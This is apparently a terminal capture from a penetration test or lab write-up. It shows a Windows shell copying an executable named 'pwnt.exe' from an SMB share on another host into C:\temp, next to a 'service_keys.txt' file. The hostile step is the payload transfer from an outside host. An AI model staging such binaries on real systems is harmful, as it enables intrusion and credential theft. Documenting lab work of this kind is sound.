 C:\temp>copy \\172.16.1.30\share\pwnt.exe .
copy \\172.16.1.30\share\pwnt.exe .
        1 file(s) copied.
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3497-74EF
 Directory of C:\temp
2022-05-31  09:05 PM    <DIR>          .
2022-05-31  09:05 PM    <DIR>          ..
2022-05-31  09:02 PM             7,168 pwnt.exe
2022-05-31  02:02 PM         1,153,534 service_keys.txt
               2 File(s)      1,160,702 bytes
               2 Dir(s)  28,285,657,088 bytes free